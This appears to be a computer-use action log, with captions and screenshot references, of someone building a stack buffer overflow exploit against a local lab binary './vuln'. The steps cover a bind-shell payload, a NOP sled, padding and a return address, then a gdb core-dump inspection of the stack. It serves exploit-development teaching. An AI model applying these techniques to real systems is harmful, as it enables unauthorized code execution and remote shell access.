
Regenerate the bind-shell payload with -f python instead of |xxd, then reopen create_buf.py in vi
double_click(453, 148)

key("BackSpace")

type("-")

type("f python")

type("vi cr")

Paste the Python buf lines above padsize in create_buf.py and save with :wq
key("i")

key("Escape")

Hex-dump python create_buf.py output to check sled, payload, padding and return address
type("python create_buf.py |xxd")

type("pyth")

Pipe python create_buf.py into ./vuln, getting a segmentation fault with core dumped
type("on c")

type("reate_buf.py |./vuln")

type("rm co")

Load the core dump with gdb vuln core and clear the debugger screen
type("gdb v")

type("uln core")

type("x $")

key("Return")
type("x")

Dump stack memory with x/100x at $rsp-200, $rsp-100 and $rsp-150, locating the NOP sled at 0x7fffffffe0b0
type("/100")
